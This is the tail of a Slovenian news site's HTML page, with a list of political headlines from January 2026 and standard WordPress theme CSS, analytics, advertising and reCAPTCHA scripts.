        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:45:39+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:32+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6973b8e1a1779
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010607" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010607" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"drzna-tatvina\",\"arch_results\":\"4\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6973b8e1a1a01"></textarea>
						<div id="td_live_css_uid_1_6973b8e1a1a01" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6973b8e1a1a01');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6973b8e1a1a01");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gn3nuKEulg_mxkifPVnZRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769191657205');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>